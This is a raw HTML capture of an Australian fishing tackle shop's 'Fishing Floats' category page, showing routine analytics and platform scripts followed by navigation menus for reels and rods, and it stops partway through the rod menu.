

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fishingtackleshop.com.au/fishing-floats/
body_size: 37314
content:

<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Fishing Floats For Sale | Fishing Tackle Shop</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-55834" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="description" content="Buy Fishing Floats for sale at Fishing Tackle Shop. Quality fishing floats, foam floats, blackfish floats, bobbers &amp; more."><link rel='canonical' href='https://www.fishingtackleshop.com.au/fishing-floats/' /><meta name='platform' content='bigcommerce.stencil' />
        
        
        
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!-- BEGIN Preloading first images -->
        
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/977/1315/squidder_float_weighted__30418__44104.1344919508.jpg?c=2" as="image">
        
        
        
        
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-55834/images/stencil/original/image-manager/fishing-reel-shop-comp.png" as="image" fetchpriority="high">
        
    
        <!-- END Preloading first images -->
        
         <!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
        
		<script type='text/javascript' rel="preload" src="https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_3407/ecmrx_3407_1.js"></script>
		
		<script type='text/javascript' src="https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_3407/ecmrx_3407_2.js" defer ></script>
		
		<script type='text/javascript' rel="preload" src="https://websitespeedycdn3.b-cdn.net/speedyscripts/ecmrx_3407/ecmrx_3407_3.js"></script>
		
	   	<!-- This Script is the exclusive property of Website Speedy, Copyright © 2025. All rights reserved. -->
		
        <link href="https://cdn11.bigcommerce.com/s-55834/product_images/icon001.png?t&#x3D;1544006722" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-55834/stencil/f49b3020-6ade-013e-f2d7-7ae83f90fc9b/e/2f27fea0-c73c-013e-2a2e-3a443ad6457f/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-55834/stencil/f49b3020-6ade-013e-f2d7-7ae83f90fc9b/e/2f27fea0-c73c-013e-2a2e-3a443ad6457f/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Anton:400%7COswald:400,700&display=swap" rel="stylesheet">
        
        <script async src="https://cdn11.bigcommerce.com/s-55834/stencil/f49b3020-6ade-013e-f2d7-7ae83f90fc9b/e/2f27fea0-c73c-013e-2a2e-3a443ad6457f/dist/theme-bundle.font.js" rel="preload"></script>
    

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-55834/stencil/f49b3020-6ade-013e-f2d7-7ae83f90fc9b/e/2f27fea0-c73c-013e-2a2e-3a443ad6457f/css/theme-0d8b60a0-7eee-013e-8b0a-46795d2a0996.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1555065625239485');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1555065625239485', {"external_id":"28f396f9-a85a-467e-8b2e-cd43dcba95d2"});
fbq('set', 'agent', 'bigcommerce', '1555065625239485');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1555065625239485&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<!--LuckyOrange-->
<script type='text/javascript'>
window.__lo_site_id = 130703;

	(function() {
		var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
		wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
	  })();
	</script>
<!--End Lucky Orange-->

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://ssl."); document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try{
var pageTracker = _gat._getTracker("UA-1626831-3");
pageTracker._trackPageview();
} catch(err) {}
</script>

<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-1PXEM9MP0H');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-1PXEM9MP0H';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-1PXEM9MP0H', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<!-- Global site tag (gtag.js) - Google Ads: 1065101693 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1065101693"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1065101693');
</script>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":["977","979","976","981","766","4520","982","980","5234"],"content_type":"product_group","content_category":"Fishing Floats"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script defer src="//filter.freshclick.co.uk/assets/client/freshclick-filter-new.js"  data-site="55834" data-customer-group="0" data-cat="215" data-brand="" data-channel-id="1" id="fresh_filter"></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1065101693">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1065101693');
</script><script type='text/javascript'>
window.__lo_site_id = 130703;

	(function() {
		var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
		wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
	  })();
	</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"313464","timezone_offset":"11.0","timestamp":"2026-01-15T21:50:51.66259200Z","visit_id":"4e6af953-cc20-404e-a35a-0ed6a7b309bf","channel_id":1}');
})();
</script>
  
    </head>
    <body class="category-page outdoors gridview">
        <svg data-src="https://cdn11.bigcommerce.com/s-55834/stencil/f49b3020-6ade-013e-f2d7-7ae83f90fc9b/e/2f27fea0-c73c-013e-2a2e-3a443ad6457f/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        





<div  class="mobile-menu-custom">
    <span class="mobile-menu-close">X</span>
    <div class="mobile-menu-block">
    <div class="mobile-menu-inner clearfix">
      <div class="mobile-menu-top">
        <div class="mobile-menu-close-btn clearfix">
          <a href="javascript:void(0)" class="float-left">
            <i class="icon-close"></i>
          </a>
          <div class="currency float-right">
            <p>All prices are in <a class="navUser-action has-dropdown currency-selector-tag" href="javascript:void(0)" data-country-code="AUD">AUD</a></p>
          </div>
        </div>
        <div id="quickSearchThree" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close class="clearfix">
          <div class="searchboxmain">
<form class="form" action="/search.php"  id="mobileQuickSearchForm">
    <fieldset class="form-fieldset">
        <div class="form-field">
            <label class="is-srOnly" for="search_query">Search</label>
            <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
            <span class="search-icon-main" onclick="document.getElementById('mobileQuickSearchForm').submit();"><svg class="search-icon Headericon"><use xlink:href="#icon-search"></use></svg></span>
        </div>
    </fieldset>
</form>
<section class="quickSearchResults" data-bind="html: results"></section>
</div>

        </div>
      </div>
      <div class="mobile-menu-item">
        <ul class="mobile-menu-list">
            <li class="reels ">
              
  <div class="navpages-arrow">
    <a class="navPages-action menusimple level-one has-subMenu is-close "
    href="https://www.fishingtackleshop.com.au/fishing-reels/" data-collapsible="navPages-110" aria-label="Reels" aria-expanded="false"><i></i>
     Reels
    
    </a>
    <span class="collapsible-icon-wrapper level-one">
         <i class="icon navPages-action-moreIcon" >
             <svg><use xlink:href="#icon-chevron-down" /></svg>
         </i>
            </span>
  </div>

<div class="navPage-subMenu submenusimple" id="navPages-110" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-reels/"
               aria-label="All Reels"
            >
                All Reels
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/spinning-reels/"
                       aria-label="Spinning Reels"
                       data-collapsible="navPages-125"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Spinning Reels
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-125">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/small-spinning-reels/"
                               aria-label="Small Spinning Reels"
                            >
                                Small Spinning Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/medium-sized-spinning-reels/"
                               aria-label="Medium Sized Spinning Reels"
                            >
                                Medium Sized Spinning Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/large-sized-spinning-reels/"
                               aria-label="Large &amp; XL Sized Spinning Reels"
                            >
                                Large &amp; XL Sized Spinning Reels
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/other-fishing-reels/"
                       aria-label="Other Fishing Reels"
                       data-collapsible="navPages-597"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Other Fishing Reels
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-597">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/baitrunner-style-fishing-reels/"
                               aria-label="Baitrunner Style Fishing Reels"
                            >
                                Baitrunner Style Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/overhead-fishing-reels/"
                               aria-label="Overhead Fishing Reels"
                            >
                                Overhead Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/game-fishing-reels/"
                               aria-label="Game Fishing Reels"
                            >
                                Game Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/electric-fishing-reels/"
                               aria-label="Electric Fishing Reels"
                            >
                                Electric Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/baitcaster-reels/"
                               aria-label="Baitcaster Reels"
                            >
                                Baitcaster Reels
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/fishing-reels-shop-by-brand/"
                       aria-label="Fishing Reels Shop By Brand"
                       data-collapsible="navPages-562"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Fishing Reels Shop By Brand
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-562">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/shimano-fishing-reels/"
                               aria-label="Shimano Fishing Reels"
                            >
                                Shimano Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/daiwa-fishing-reels/"
                               aria-label="Daiwa Fishing Reels"
                            >
                                Daiwa Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/penn-reels/"
                               aria-label="Penn Reels"
                            >
                                Penn Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/fin-nor-fishing-reels/"
                               aria-label="Fin-Nor Fishing Reels"
                            >
                                Fin-Nor Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/abu-garcia-reels/"
                               aria-label="Abu Garcia Reels"
                            >
                                Abu Garcia Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/jarvis-walker-reels/"
                               aria-label="Jarvis Walker Reels"
                            >
                                Jarvis Walker Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/quantum-fishing-reels/"
                               aria-label="Quantum Fishing Reels"
                            >
                                Quantum Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/okuma-fishing-reels/"
                               aria-label="Okuma Fishing Reels"
                            >
                                Okuma Fishing Reels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/rovex-fishing-reels/"
                               aria-label="Rovex Fishing Reels"
                            >
                                Rovex Fishing Reels
                            </a>
                        </li>
                    </ul>
            </li>
        
      

            
    </ul>
   
        <a class="navPages-action button-all-categories"
        href="https://www.fishingtackleshop.com.au/fishing-reels/"
        aria-label="All Reels"
        >
       All Reels
         </a>
 
  
 
</div>
            </li>
            <li class="rods ">
              
  <div class="navpages-arrow">
    <a class="navPages-action menusimple level-one has-subMenu is-close "
    href="https://www.fishingtackleshop.com.au/fishing-rods/" data-collapsible="navPages-14" aria-label="Rods" aria-expanded="false"><i></i>
     Rods
    
    </a>
    <span class="collapsible-icon-wrapper level-one">
         <i class="icon navPages-action-moreIcon" >
             <svg><use xlink:href="#icon-chevron-down" /></svg>
         </i>
            </span>
  </div>

<div class="navPage-subMenu submenusimple" id="navPages-14" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">  
        <!--<li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.fishingtackleshop.com.au/fishing-rods/"
               aria-label="All Rods"
            >
                All Rods
            </a>
        </li>--> 
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/rod-reel-combos/"
                       aria-label="Rod &amp; Reel Combo&#x27;s"
                       data-collapsible="navPages-18"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Rod &amp; Reel Combo&#x27;s
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-18">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/estuary-light-fishing-rod-reel-combos/"
                               aria-label="Estuary &amp; Light Fishing Combos"
                            >
                                Estuary &amp; Light Fishing Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/general-purpose-combos/"
                               aria-label="8-9ft General Purpose Combos"
                            >
                                8-9ft General Purpose Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/10-foot-rock-surf-combos/"
                               aria-label="10ft Rock / Surf Combos"
                            >
                                10ft Rock / Surf Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/surf-combos/"
                               aria-label="12ft Plus Surf Combos"
                            >
                                12ft Plus Surf Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/boat-fishing-combos/"
                               aria-label="Offshore Boat Fishing Combos"
                            >
                                Offshore Boat Fishing Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/game-fishing-combos/"
                               aria-label="Game fishing Combo&#x27;s"
                            >
                                Game fishing Combo&#x27;s
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/other-fishing-rod-combos/"
                               aria-label="Other - Fishing rod - COMBO&#x27;S"
                            >
                                Other - Fishing rod - COMBO&#x27;S
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/telescopic-fishing-rod-and-reel-combos/"
                               aria-label="Telescopic Fishing Rod Reel Combos"
                            >
                                Telescopic Fishing Rod Reel Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/baitcaster-combos/"
                               aria-label="Baitcaster Combos"
                            >
                                Baitcaster Combos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/popper-fishing-outfits-gt-large-game/"
                               aria-label="Popper Fishing Outfits - GT  &amp; Large Game"
                            >
                                Popper Fishing Outfits - GT  &amp; Large Game
                            </a>
                        </li>
                    </ul>
            </li>
        
            <li class="navPage-subMenu-item">
                <div class="navpages-arrow">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://www.fishingtackleshop.com.au/inshore-fishing-rods/"
                       aria-label="Inshore Rods"
                       data-collapsible="navPages-598"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed"                        
                    >
                        Inshore Rods
                       
                    </a>
                    <span class="collapsible-icon-wrapper two-level">
                        <i class="icon navPages-action-moreIcon ">
                            <svg><use xlink:href="#icon-chevron-down" /></svg>
                        </i>
                    </span>
                </div>
                    <ul class="navPage-childList" id="navPages-598">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://www.fishingtackleshop.com.au/river-and-lake-fishing-rods/"
